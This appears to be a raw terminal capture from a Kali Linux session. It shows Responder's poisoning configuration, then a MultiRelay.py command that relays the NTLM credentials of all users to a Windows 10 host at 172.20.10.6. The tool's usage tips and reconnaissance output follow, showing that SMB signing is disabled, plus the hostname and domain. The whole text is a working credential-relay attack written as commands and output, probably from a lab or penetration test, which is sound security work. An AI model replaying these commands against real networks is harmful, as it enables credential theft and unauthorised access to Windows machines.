 POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [ON]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [172.20.10.4]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
Exiting...
root@kali:~/Responder-3.0.0.0/tools# python MultiRelay.py -t 172.20.10.6 -u
ALL
Responder MultiRelay 2.0 NTLMv1/2 Relay
Send bugs/hugs/comments to: laurent.gaffie@gmail.com
Usernames to relay (-u) are case sensitive.
To kill this script hit CTRL-C.
/*
Use this script in combination with Responder.py for best results.
Make sure to set SMB and HTTP to OFF in Responder.conf.
This tool listen on TCP port 80, 3128 and 445.
For optimal pwnage, launch Responder only with these 2 options:
-rv
Avoid running a command that will likely prompt for information like net us
e, etc.
If you do so, use taskkill (as system) to kill the process.
*/
Relaying credentials for these users:
['ALL']
Retrieving information for 172.20.10.6...
SMB signing: False
Os version: 'Windows 10 Education 19041'
Hostname: '360PHOENIXTEAM'
Part of the 'GOD' domain